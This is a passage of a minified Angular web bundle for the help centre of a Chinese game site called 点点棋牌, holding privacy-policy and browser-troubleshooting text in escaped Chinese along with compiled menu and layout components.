u6d3b\u52a8\uff0c\u4f7f\u70b9\u70b9\u68cb\u724c\u514d\u53d7\u5176\u5bb3\uff0c\u60a8\u540c\u610f\u70b9\u70b9\u68cb\u724c\u53ef\u901a\u8fc7\u4eba\u5de5\u6216\u81ea\u52a8\u7a0b\u5e8f\u5bf9\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u8fdb\u884c\u8bc4\u4ef7\u3002"},{text:"\u60a8\u540c\u610f\u70b9\u70b9\u68cb\u724c\u53ef\u4ee5\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u4ee5\u6539\u8fdb\u70b9\u70b9\u68cb\u724c\u7684\u63a8\u5e7f\u548c\u4fc3\u9500\u5de5\u4f5c\u3001\u5206\u6790\u7f51\u7ad9\u7684\u4f7f\u7528\u7387\u3001\u6539\u5584\u70b9\u70b9\u68cb\u724c\u7684\u5185\u5bb9\u548c\u4ea7\u54c1\u63a8\u5e7f\u5f62\u5f0f\uff0c\u5e76\u4f7f\u70b9\u70b9\u68cb\u724c\u7684\u7f51\u7ad9\u5185\u5bb9\u3001\u8bbe\u8ba1\u548c\u670d\u52a1\u66f4\u80fd\u7b26\u5408\u7528\u6237\u7684\u8981\u6c42\u3002\u8fd9\u4e9b\u4f7f\u7528\u80fd\u6539\u5584\u70b9\u70b9\u68cb\u724c\u7684\u7f51\u9875\uff0c\u4ee5\u8c03\u6574\u70b9\u70b9\u68cb\u724c\u7684\u7f51\u9875\u4f7f\u5176\u66f4\u80fd\u7b26\u5408\u60a8\u7684\u9700\u6c42\uff0c\u4ece\u800c\u4f7f\u60a8\u5728\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u670d\u52a1\u65f6\u5f97\u5230\u66f4\u4e3a\u987a\u5229\u3001\u6709\u6548\u3001\u5b89\u5168\u53ca\u5ea6\u8eab\u8ba2\u9020\u7684\u4ea4\u6613\u4f53\u9a8c\u3002"},{text:"\u60a8\u540c\u610f\u70b9\u70b9\u68cb\u724c\u5229\u7528\u60a8\u7684\u8d44\u6599\u4e0e\u60a8\u8054\u7edc\u5e76\uff08\u5728\u67d0\u4e9b\u60c5\u51b5\u4e0b\uff09\u5411\u60a8\u4f20\u9012\u9488\u5bf9\u60a8\u7684\u5174\u8da3\u800c\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u4f8b\u5982\uff1a\u6709\u9488\u5bf9\u6027\u7684\u5e7f\u544a\u6761\u3001\u884c\u653f\u7ba1\u7406\u65b9\u9762\u7684\u901a\u77e5\u3001\u4ea7\u54c1\u63d0\u4f9b\u4ee5\u53ca\u6709\u5173\u60a8\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u7684\u901a\u8baf\u3002\u60a8\u63a5\u53d7\u670d\u52a1\u534f\u8bae\u548c\u9690\u79c1\u6761\u6b3e\u5373\u4e3a\u660e\u793a\u540c\u610f\u6536\u53d6\u8fd9\u4e9b\u8d44\u6599\u3002"}]},{title:"\u56db\u3001\u70b9\u70b9\u68cb\u724c\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u4fee\u6539\u6216\u5220\u9664",content:[{text:"\u60a8\u53ef\u4ee5\u6388\u6743\u70b9\u70b9\u68cb\u724c\u5e2e\u52a9\u60a8\u4fee\u6539\u60a8\u5728\u70b9\u70b9\u68cb\u724c\u586b\u5199\u7684\u4e00\u5207\u4e2a\u4eba\u8d44\u6599\u3002\u5982\u60a8\u8fdd\u53cd\u670d\u52a1\u534f\u8bae\u7b49\u70b9\u70b9\u68cb\u724c\u89c4\u5219\u6216\u6cd5\u5f8b\u89c4\u5b9a\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u7ecf\u7535\u5b50\u90ae\u4ef6\u544a\u77e5\u540e\u5728\u7f51\u7ad9\u6570\u636e\u5e93\u4e2d\u5220\u9664\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3001\u5173\u95ed\u8d26\u6237\u6216\u8005\u9650\u5236\u60a8\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u3002"},{text:"\u7f51\u7ad9\u6709\u6743\u6839\u636e\u5b9e\u9645\u5ba1\u6838\u7ed3\u679c\u5728\u4e0d\u901a\u77e5\u60a8\u7684\u60c5\u51b5\u4e0b\u5bf9\u60a8\u6240\u586b\u5199\u7684\u4e0e\u4e8b\u5b9e\u4e0d\u7b26\u7684\u8d44\u6599\u8fdb\u884c\u4fee\u6b63\u6216\u66f4\u6539\u3002"}]},{title:"\u4e94\u3001\u70b9\u70b9\u68cb\u724c\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u62ab\u9732",content:[{text:"\u70b9\u70b9\u68cb\u724c\u91c7\u7528\u884c\u4e1a\u6807\u51c6\u60ef\u4f8b\u4ee5\u4fdd\u62a4\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4f46\u9274\u4e8e\u6280\u672f\u9650\u5236\uff0c\u70b9\u70b9\u68cb\u724c\u4e0d\u80fd\u786e\u4fdd\u60a8\u7684\u5168\u90e8\u79c1\u4eba\u901a\u8baf\u53ca\u5176\u4ed6\u4e2a\u4eba\u8d44\u6599\u4e0d\u4f1a\u901a\u8fc7\u672c\u9690\u79c1\u6761\u6b3e\u4e2d\u672a\u5217\u660e\u7684\u9014\u5f84\u6cc4\u9732\u51fa\u53bb\uff0c\u5bf9\u6b64\u70b9\u70b9\u68cb\u724c\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u6709\u6743\u6839\u636e\u6709\u5173\u6cd5\u5f8b\u548c\u76d1\u7ba1\u8981\u6c42\uff0c\u70b9\u70b9\u68cb\u724c\u98ce\u9669\u63a7\u5236\u8981\u6c42\u4ee5\u53ca\u76f8\u5173\u534f\u8bae\u8981\u6c42\u5411\u53f8\u6cd5\u673a\u5173\u7b49\u653f\u5e9c\u90e8\u95e8\u3001\u793e\u4f1a\u7ec4\u7ec7\u6216\u56e2\u4f53\u3001\u5176\u4ed6\u7b2c\u4e09\u65b9\u670d\u52a1\u6216\u5408\u4f5c\u673a\u6784\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3002\u5728\u60a8\u672a\u80fd\u6309\u7167\u4e0e\u70b9\u70b9\u68cb\u724c\u7b7e\u8ba2\u7684\u670d\u52a1\u534f\u8bae\u3001\u5c45\u95f4\u534f\u8bae\u6216\u8005\u4e0e\u70b9\u70b9\u68cb\u724c\u4f01\u4e1a\u7528\u6237\u7b7e\u8ba2\u7684\u501f\u6b3e\uff08\u62c5\u4fdd\uff09\u534f\u8bae\u7684\u7ea6\u5b9a\u5c65\u884c\u81ea\u5df1\u5e94\u5c3d\u7684\u4e49\u52a1\u65f6\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u6839\u636e\u81ea\u5df1\u7684\u5224\u65ad\u6216\u8005\u4e0e\u8be5\u7b14\u4ea4\u6613\u6709\u5173\u7684\u5176\u4ed6\u7528\u6237\u7684\u8bf7\u6c42\u62ab\u9732\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u5e76\u4f5c\u51fa\u8bc4\u8bba\u3002"}]},{title:"\u516d\u3001\u60a8\u5bf9\u5176\u4ed6\u7528\u6237\u7684\u8d44\u6599\u7684\u4f7f\u7528",description:"\u5728\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u7684\u4ea4\u6613\u6d3b\u52a8\u4e2d\uff0c\u60a8\u65e0\u6743\u8981\u6c42\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u5176\u4ed6\u7528\u6237\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u9664\u975e\u7b26\u5408\u4ee5\u4e0b\u6761\u4ef6\uff1a",content:[{text:"\u60a8\u5df2\u5411\u6cd5\u9662\u8d77\u8bc9\u5176\u4ed6\u7528\u6237\u7684\u5728\u70b9\u70b9\u68cb\u724c\u6d3b\u52a8\u4e2d\u7684\u8fdd\u7ea6\u884c\u4e3a\uff1b"},{text:"\u70b9\u70b9\u68cb\u724c\u88ab\u540a\u9500\u8425\u4e1a\u6267\u7167\u3001\u89e3\u6563\u3001\u6e05\u7b97\u3001\u5ba3\u544a\u7834\u4ea7\u6216\u8005\u5176\u4ed6\u6709\u788d\u4e8e\u60a8\u6536\u56de\u501f\u6b3e\u672c\u606f\u7684\u60c5\u5f62\u3002"}]},{title:"\u4e03\u3001\u7535\u5b50\u90ae\u4ef6",content:[{text:"\u60a8\u4e0d\u5f97\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u7684\u670d\u52a1\u6216\u5176\u4ed6\u7535\u5b50\u90ae\u4ef6\u8f6c\u53d1\u670d\u52a1\u53d1\u9001\u5783\u573e\u90ae\u4ef6\u6216\u5176\u4ed6\u53ef\u80fd\u5f71\u54cd\u70b9\u70b9\u68cb\u724c\u7cfb\u7edf\u8fd0\u884c\u6216\u8fdd\u53cd\u70b9\u70b9\u68cb\u724c\u7684\u7528\u6237\u534f\u8bae\u6216\u9690\u79c1\u6761\u6b3e\u7684\u5185\u5bb9\u3002"},{text:"\u5982\u679c\u60a8\u5229\u7528\u70b9\u70b9\u68cb\u724c\u7684\u670d\u52a1\u5411\u6ca1\u6709\u5728\u70b9\u70b9\u68cb\u724c\u5185\u6ce8\u518c\u7684\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u53d1\u51fa\u7535\u5b50\u90ae\u4ef6,\u70b9\u70b9\u68cb\u724c\u9664\u4e86\u5229\u7528\u8be5\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u53d1\u51fa\u60a8\u7684\u7535\u5b50\u90ae\u4ef6\u4e4b\u5916\u5c06\u4e0d\u4f5c\u4efb\u4f55\u5176\u4ed6\u7528\u9014\u3002\u70b9\u70b9\u68cb\u724c\u4e0d\u4f1a\u51fa\u79df\u6216\u51fa\u552e\u8fd9\u4e9b\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u3002\u70b9\u70b9\u68cb\u724c\u4e0d\u4f1a\u6c38\u4e45\u50a8\u5b58\u7535\u5b50\u90ae\u4ef6\u4fe1\u606f\u6216\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u3002"}]},{title:"\u516b\u3001\u5bc6\u7801\u7684\u5b89\u5168\u6027",content:[{text:"\u60a8\u987b\u5bf9\u4f7f\u7528\u60a8\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u6240\u91c7\u53d6\u7684\u4e00\u5207\u884c\u4e3a\u8d1f\u8d23\u3002\u56e0\u6b64\uff0c\u70b9\u70b9\u68cb\u724c\u5efa\u8bae\u60a8\u4e0d\u8981\u5411\u4efb\u4f55\u7b2c\u4e09\u65b9\u62ab\u9732\u60a8\u5728\u70b9\u70b9\u68cb\u724c\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u3002"}]},{title:"\u4e5d\u3001\u89c4\u5219\u4fee\u6539",content:[{text:"\u70b9\u70b9\u68cb\u724c\u53ef\u80fd\u4e0d\u65f6\u6309\u7167\u60a8\u7684\u610f\u89c1\u548c\u70b9\u70b9\u68cb\u724c\u7684\u9700\u8981\u4fee\u6539\u672c\u9690\u79c1\u6761\u6b3e\uff0c\u4ee5\u51c6\u786e\u5730\u53cd\u6620\u70b9\u70b9\u68cb\u724c\u7684\u8d44\u6599\u6536\u96c6\u53ca\u62ab\u9732\u60ef\u4f8b\u3002\u672c\u6761\u6b3e\u7684\u6240\u6709\u4fee\u6539\uff0c\u5728\u70b9\u70b9\u68cb\u724c\u516c\u5e03\u6709\u5173\u4fee\u6539\u5185\u5bb9\u540e\u81ea\u52a8\u751f\u6548\u6216\u5728\u8be5\u7b49\u6761\u6b3e\u6307\u5b9a\u7684\u65e5\u671f\u751f\u6548\u3002"}]}],this.onlineProblem=[{title:"\u517c\u5bb9\u6027\uff08\u64cd\u4f5c\u7cfb\u7edf\u53ca\u6d4f\u89c8\u5668\uff09",content:[{text:"1.Windows 7",children:["Internet Explorer 9 \u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"2.Windows XP",children:["Internet Explorer 8 \u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"3.Windows 2000",children:["Internet Explorer 8 \u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"4.Mac OS X 10.4 \u6216\u4ee5\u4e0a\u7248\u672c",children:["Safari 2.03","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"5.Mac OS X 10.3 \u6216\u4ee5\u4e0b\u7248\u672c",children:["Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c"]}]},{title:" \u6d4f\u89c8\u5668\u4e0d\u6b63\u5e38\u51fa\u9519\u548c\u7f51\u9875\u5237\u65b0\u6162",content:[{text:"\u4eb2\u7231\u7684\u5ba2\u6237\uff0c\u5f53\u60a8\u6d4f\u89c8\u4e92\u8054\u7f51\uff0c\u662f\u5426\u66fe\u7ecf\u9047\u5230\u4ee5\u4e0b\u95ee\u9898\uff1f",children:["- \u6d4f\u89c8\u5668\u663e\u793a\u4e0d\u6b63\u5e38","- \u7f51\u7edc\u8fde\u63a5\u6ca1\u6709\u54cd\u5e94","- \u7f51\u9875\u8fd0\u884c\u901f\u5ea6\u6781\u6162","- \u5f53\u6253\u5f00\u6216\u4fdd\u5b58\u6587\u4ef6\u7684\u65f6\u5019\uff0c\u8ba1\u7b97\u673a\u53cd\u5e94\u5f88\u6162","- \u6ca1\u6709\u610f\u6599\uff0f\u4e0d\u6b63\u5e38\u7684\u9519\u8bef\u4fe1\u606f","- \u5728\u6d4f\u89c8\u5668\u91cc\u51fa\u73b0\u65b0\u7684\u5de5\u5177\u680f","- \u5f88\u96be\u8fde\u63a5\u7f51\u9875","\u82e5\u51fa\u73b0\u4e0a\u8ff0\u60c5\u5f62\uff0c\u60a8\u7684\u8ba1\u7b97\u673a\u53ef\u80fd\u53d7\u5230\u4e86\u75c5\u6bd2\u5f71\u54cd\u3002","\u75c5\u6bd2\u7a0b\u5e8f\u5728\u8fd0\u884c\u65f6\uff0c\u5bb9\u6613\u5bfc\u81f4\u8ba1\u7b97\u673a\u51fa\u73b0\u6b64\u95ee\u9898\uff1b\u8fd9\u60c5\u51b5\u5f88\u666e\u904d\u3002\u5f88\u591a\u5ba2\u6237\u90fd\u6ca1\u6709\u610f\u8bc6\u5230\u81ea\u5df1\u7684\u8ba1\u7b97\u673a\u4e0a\u5df2\u7ecf\u5b89\u88c5\u75c5\u6bd2\u7a0b\u5e8f\uff0c\u5f88\u591a\u65f6\u5019\u75c5\u6bd2\u7a0b\u5e8f\u662f\u4f34\u968f\u7740\u4e00\u4e9b\u8f6f\u4ef6\u540c\u65f6\u5b89\u88c5\u7684\u3002"]}]},{title:" \u662f\u5426\u9700\u8981\u542f\u52a8cookies\uff1f",content:[{text:"\u5c0a\u656c\u7684\u7528\u6236\uff0c\u5728\u767b\u5f55\u70b9\u70b9\u68cb\u724c\u4e4b\u524d\uff0c\u60a8\u9700\u8981\u542f\u52a8Cookies\uff01"},{text:"\u5141\u8bb8Cookies\u8be6\u7ec6\u6307\u5357\uff1a",children:["- InternetExplorer","- MozillaFirefox","- Opera","- Safari","\u5177\u5907\u4ee5\u4e0b\u4fe1\u606f\uff0c\u80fd\u8ba9\u6211\u4eec\u80fd\u66f4\u5feb\u901f\u7684\u4e3a\u60a8\u89e3\u51b3\u95ee\u9898\uff01","- \u8bf7\u95ee\u60a8\u6240\u4f7f\u7528\u7684\u7f51\u7edc\u4f9b\u8d27\u5546\uff1f","- \u8bf7\u95ee\u60a8\u662f\u5426\u5b89\u88c5\u4e86\u4efb\u4f55\u5b89\u5168\u8f6f\u4ef6\u6216\u8005\u9632\u706b\u5899\u3002","- \u5de5\u5177\u680f","\u8d34\u5fc3\u5c0f\u63d0\u9192\uff1a\u60a8\u4e0b\u8f7d\u7684\uff08\u4e0d\u8bba\u6709\u610f\u65e0\u610f\uff09\u67d0\u4e9b\u5de5\u5177\u680f\u4f1a\u5f15\u8d77\u95ee\u9898\u3002\u6709\u7684\u63d2\u5165\u5f0f\u5de5\u5177\u680f\u6709\u7f3a\u9677\uff0c\u53ef\u80fd\u4f1a\u963b\u6b62\u5f39\u51fa\u7a97\u53e3\u3001\u4ee4\u60a8\u7684\u8ba1\u7b97\u673a\u901f\u5ea6\u51cf\u6162\u3001\u6216\u5f3a\u5236\u5173\u95ed\u6d4f\u89c8\u5668\u3002"]}]}]}return n.ngInjectableDef=l["\u0275\u0275defineInjectable"]({factory:function(){return new n},token:n,providedIn:"root"}),n}(),N=function(){function n(n){this.service=n}return n.prototype.ngOnInit=function(){},n}(),D=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.nav[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:18px;font-weight:700;padding:26px 25px 20px 45px;border-bottom:1px solid #2e3031}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:21px;width:100%}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;font-size:16px;color:#cecbcb}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#cecbcb}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a.active[_ngcontent-%COMP%], .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{color:#fcd982}[_nghost-%COMP%]     .ant-menu{background:0 0;border-right:none}[_nghost-%COMP%]     .ant-menu-item-group-title{color:#cecbcb}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background:0 0}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected:after{border-right-color:#2e3031}[_nghost-%COMP%]     .ant-menu-submenu-title{font-size:16px}"]],data:{}});function A(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,2).clickMenuItem(e)&&i),i}),null,null)),l["\u0275prd"](512,null,u.H,u.H,[l.RendererFactory2]),l["\u0275did"](2,1785856,[[1,4]],2,a.c,[u.H,u.v,[2,a.h],l.Renderer2,l.ElementRef,[2,c.q],[2,c.s],[2,c.p]],null,null),l["\u0275qud"](603979776,3,{listOfRouterLink:1}),l["\u0275qud"](603979776,4,{listOfRouterLinkWithHref:1}),(n()(),l["\u0275eld"](5,0,null,null,5,"a",[["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,6).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&i),i}),null,null)),l["\u0275did"](6,671744,[[6,4],[4,4]],0,c.s,[c.p,c.a,r.LocationStrategy],{routerLink:[0,"routerLink"]},null),l["\u0275did"](7,1720320,null,2,c.r,[c.p,l.ElementRef,l.Renderer2,[2,c.q],[2,c.s]],{routerLinkActive:[0,"routerLinkActive"]},null),l["\u0275qud"](603979776,5,{links:1}),l["\u0275qud"](603979776,6,{linksWithHrefs:1}),(n()(),l["\u0275ted"](10,null,["",""]))],(function(n,t){n(t,2,0),n(t,6,0,"/help/problem/"+t.parent.context.$implicit.params),n(t,7,0,"active")}),(function(n,t){n(t,5,0,l["\u0275nov"](t,6).target,l["\u0275nov"](t,6).href),n(t,10,0,t.parent.context.$implicit.title)}))}function F(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,"li",[["nz-menu-item",""]],null,[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,2).clickMenuItem(e)&&i),i}),null,null)),l["\u0275prd"](512,null,u.H,u.H,[l.RendererFactory2]),l["\u0275did"](2,1785856,[[8,4],[1,4]],2,a.c,[u.H,u.v,[2,a.h],l.Renderer2,l.ElementRef,[2,c.q],[2,c.s],[2,c.p]],null,null),l["\u0275qud"](603979776,9,{listOfRouterLink:1}),l["\u0275qud"](603979776,10,{listOfRouterLinkWithHref:1}),(n()(),l["\u0275eld"](5,0,null,null,5,"a",[["routerLinkActive","active"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,e){var i=!0;return"click"===t&&(i=!1!==l["\u0275nov"](n,6).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&i),i}),null,null)),l["\u0275did"](6,671744,[[12,4],[10,4]],0,c.s,[c.p,c.a,r.LocationStrategy],{routerLink:[0,"routerLink"]},null),l["\u0275did"](7,1720320,null,2,c.r,[c.p,l.ElementRef,l.Renderer2,[2,c.q],[2,c.s]],{routerLinkActive:[0,"routerLinkActive"]},null),l["\u0275qud"](603979776,11,{links:1}),l["\u0275qud"](603979776,12,{linksWithHrefs:1}),(n()(),l["\u0275ted"](10,null,["",""]))],(function(n,t){n(t,2,0),n(t,6,0,"/help/problem/"+t.context.$implicit.params),n(t,7,0,"active")}),(function(n,t){n(t,5,0,l["\u0275nov"](t,6).target,l["\u0275nov"](t,6).href),n(t,10,0,t.context.$implicit.title)}))}function E(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"li",[["nz-submenu",""],["nzOpen",""]],null,null,null,T,y)),l["\u0275prd"](512,null,a.h,a.h,[[3,a.h],a.e]),l["\u0275prd"](512,null,u.H,u.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,[[7,4],[2,4]],2,a.g,[l.ElementRef,u.v,l.ChangeDetectorRef,a.h,u.H,x.a,[8,null]],{nzTitle:[0,"nzTitle"],nzOpen:[1,"nzOpen"]},null),l["\u0275qud"](603979776,7,{listOfNzSubMenuComponent:1}),l["\u0275qud"](603979776,8,{listOfNzMenuItemDirective:1}),(n()(),l["\u0275eld"](6,0,null,1,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,F)),l["\u0275did"](8,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.parent.context.$implicit.title,""),n(t,8,0,t.parent.context.$implicit.children)}),null)}function L(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,A)),l["\u0275did"](2,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,E)),l["\u0275did"](4,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,!t.context.$implicit.children),n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),null)}function V(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,11,"div",[["class","nav"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u5e2e\u52a9\u4e2d\u5fc3"])),(n()(),l["\u0275eld"](3,0,null,null,8,"ul",[["nz-menu",""],["nzMode","inline"]],null,null,null,null,null)),l["\u0275prd"](512,null,a.e,a.e,[]),l["\u0275prd"](1024,null,u.v,a.f,[[3,u.s],a.e]),l["\u0275prd"](512,null,u.H,u.H,[l.RendererFactory2]),l["\u0275did"](7,1785856,null,2,a.a,[l.ElementRef,u.v,u.H],{nzMode:[0,"nzMode"]},null),l["\u0275qud"](603979776,1,{listOfNzMenuItemDirective:1}),l["\u0275qud"](603979776,2,{listOfNzSubMenuComponent:1}),(n()(),l["\u0275and"](16777216,null,null,1,null,L)),l["\u0275did"](11,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,7,0,"inline"),n(t,11,0,e.service.navList)}),null)}var H=function(){function n(){}return n.prototype.ngOnInit=function(){},n}(),$=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.container[_ngcontent-%COMP%]{width:100%;overflow:hidden;position:relative;padding:30px 0;background:#222}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;overflow:hidden;color:#cecbcb;background:#131313;min-height:760px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{position:relative;width:260px;height:100%;min-height:516px;padding:0 0 232px;border-right:1px solid #2e3031}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:28px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{position:relative;float:right;width:735px;min-height:516px;padding:30px 56px 38px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,2,"div",[["class","nav fl"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"app-help-nav",[],null,null,null,V,D)),l["\u0275did"](4,114688,null,0,N,[S],null,null),(n()(),l["\u0275eld"](5,0,null,null,2,"div",[["class","main fr"]],null,null,null,null,null)),(n()(),l["\u0275eld"](6,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),l["\u0275did"](7,212992,null,0,c.u,[c.b,l.ViewContainerRef,l.ComponentFactoryResolver,[8,null],l.ChangeDetectorRef],null,null)],(function(n,t){n(t,4,0),n(t,7,0)}),null)}function W(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,q,$)),l["\u0275did"](1,114688,null,0,H,[],null,null)],(function(n,t){n(t,1,0)}),null)}var B=l["\u0275ccf"]("app-help-index",H,W,{},{},[]),K=e("QQsT"),X=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-collapse-panel {\n        display: block;\n      }\n    "],data:{animation:[{type:7,name:"collapseMotion",definitions:[{type:0,name:"expanded",styles:{type:6,styles:{height:"*"},offset:null},options:void 0},{type:0,name:"collapsed",styles:{type:6,styles:{height:0,overflow:"hidden"},offset:null},options:void 0},{type:0,name:"hidden",styles:{type:6,styles:{height:0,overflow:"hidden",borderTopWidth:"0"},offset:null},options:void 0},{type:1,expr:"expanded => collapsed",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"expanded => hidden",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"collapsed => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"hidden => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null}],options:{}}]}});function j(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"i",[["class","ant-collapse-arrow"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](2,2834432,null,0,f.a,[f.c,l.ElementRef,l.Renderer2,x.a],{nzRotate:[0,"nzRotate"],nzType:[1,"nzType"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.nzActive?90:0,e.nzExpandedIcon||"right")}),null)}function Y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,j)),l["\u0275did"](2,540672,null,0,u.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.nzExpandedIcon)}),null)}function J(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzHeader)}))}function Q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzExtra)}))}function G(n){return 